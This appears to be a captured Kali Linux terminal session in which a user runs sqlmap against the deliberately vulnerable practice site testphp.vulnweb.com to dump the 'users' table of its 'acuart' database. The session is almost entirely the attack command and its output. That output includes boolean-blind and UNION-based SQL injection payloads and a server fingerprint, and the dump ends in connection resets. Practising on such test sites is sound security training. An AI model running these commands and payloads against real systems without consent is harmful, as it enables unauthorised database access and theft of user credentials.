 Applications Places Thu May 2 12:32:11 PM
biologist@kali: ~
┌──(biologist㉿kali)-[~/…/output/testphp.vulnweb.com/dump/acuart]
└─$ cd
┌──(biologist㉿kali)-[~]
└─$ ls
2nd_command.txt 3rd_command.txt cracked.json Desktop Documents Downloads --dump Game hs Music node_modules Pictures Public tools Videos YT
┌──(biologist㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart -T users --dump | tee 3rd_command.txt
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 12:31:57 /2024-05-02/
[12:31:57] [INFO] resuming back-end DBMS 'mysql'
[12:31:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7416=7416
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-7488 UNION ALL SELECT NULL,NULL,CONCAT(0x71717a6a71,0x474f6b686b7474664b5670784c4b524e6277504c436c49725042626a43556754735673474342576f,0x71787a7671)-- -
---
[12:32:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[12:32:00] [INFO] fetching columns for table 'users' in database 'acuart'
[12:32:02] [INFO] fetching entries for table 'users' in database 'acuart'
[12:32:04] [WARNING] the SQL query provided does not return any output
[12:32:04] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:32:04] [INFO] fetching number of entries for table 'users' in database 'acuart'
[12:32:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:32:04] [INFO] retrieved: [12:32:05] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[12:32:05] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[12:32:08] [CRITICAL] connection exception detected in dumping phase ('connection reset to the target URL')
[12:32:08] [INFO] fetched data logged to text files under '/home/biologist/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 12:32:08 /2024-05-02/
┌──(biologist㉿kali)-[~]
└─$